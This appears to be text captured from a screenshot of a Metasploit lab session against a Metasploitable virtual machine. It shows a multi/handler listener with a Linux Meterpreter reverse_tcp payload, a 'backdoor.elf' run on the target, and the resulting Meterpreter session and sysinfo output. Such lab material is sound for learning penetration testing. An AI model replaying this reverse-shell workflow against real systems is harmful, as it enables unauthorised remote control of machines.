 Metasploit tip: View advanced module options with advanced
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2462 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.160
lhost => 192.168.31.160
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.160:4444
[*] Sending stage (1017704 bytes) to 192.168.31.81
[*] Meterpreter session 1 opened (192.168.31.160:4444 -> 192.168.31.81:48575) at 2024-12-03 07:09:05 -0500
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
ms2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ chmod +x backdoor.elf
msfadmin@metasploitable:~$ ./backdoor.elf